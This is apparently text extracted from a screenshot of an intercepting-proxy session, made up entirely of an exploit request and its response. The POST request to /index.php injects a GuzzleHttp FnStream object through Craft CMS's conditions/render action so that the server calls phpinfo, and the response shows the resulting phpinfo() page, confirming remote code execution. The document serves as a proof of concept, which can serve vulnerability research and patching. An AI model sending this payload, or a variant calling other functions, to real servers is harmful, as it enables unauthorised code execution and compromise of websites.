 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_8_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2656.18 Safari/537.36
4 Content-Length: 234
5 Content-Type: application/x-www-form-urlencoded
6
7 action=conditions/render&test[userCondition]=
craft\elements\conditions\users\UserCondition&
config={"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__con
struct()": [{"close":null}],"_fn_close":"phpinfo"}}
Response
Pretty Raw Hex Render
\n
{
width:934px;
background-color:#ccc;
border:0;
height:1px;
}
969 </style>
970 <title>
PHP 8.0.20 - phpinfo()
</title>
<meta name="ROBOTS" content="
NOINDEX,NOFOLLOW,NOARCHIVE" />
</head>
971 <body>
<div class="center">